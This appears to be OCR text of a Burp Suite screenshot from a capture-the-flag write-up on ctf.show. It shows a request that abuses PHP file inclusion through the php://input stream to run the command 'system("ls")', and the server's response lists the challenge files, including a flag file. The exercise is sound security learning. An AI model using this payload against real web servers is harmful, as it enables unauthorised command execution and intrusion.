 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://57c23e52-f4c3-42c9-a8b2-dbf4c6990caf.challenge.ctf.show:80
Request
Raw Params Headers Hex XML
GET /?file=Php://input HTTP/1.1
Host:
57c23e52-f4c3-42c9-a8b2-dbf4c6990caf.challenge.ctf.show:80
80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
Content-Length: 21
<?php system("ls");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 Jul 2021 08:11:37 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 19
Connection: close
fl0g.php
index.php
CSDN @TT13UG